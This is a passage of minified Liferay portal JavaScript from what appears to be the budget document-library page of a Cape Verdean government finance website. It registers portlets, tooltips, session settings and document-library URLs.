"label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("tysk",new Component.default(context,
"#tysk"),destroyConfig);else Liferay.component("tysk",new Component.default(context),destroyConfig)});else if(false)Liferay.component("tysk",new Component.default(context,"#tysk"),destroyConfig);else Liferay.component("tysk",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_submitForm(curParam,cur){var form=AUI.$(document.accr__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation":["recent"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":["/document_library/view"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry":["20"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle":["icon"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry":["7"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId":["482205"]}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-search-container","liferay-document-library","liferay-navigation-interaction","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","liferay-sidebar-panel","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",resourceUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect).*(folderId\x3d482205)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries",plugins:plugins})).render();searchContainer.updateDataStore(["482742","482730","482718","482706","482694","482682","482670","482658","482646","482634","482622","482610"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();
Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],
decimalSeparator:",",displayStyle:"icon",editEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3db8jK3awl",downloadEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dicon\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d7\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20",
folders:{defaultParentFolderId:"482205",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId\x3d482205",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",redirect:encodeURIComponent("https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dicon\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d7\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205"),
repositories:[{id:"20126",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1",scopeGroupId:20126,
searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d%7BfolderId%7D\x26p_auth\x3db8jK3awl",
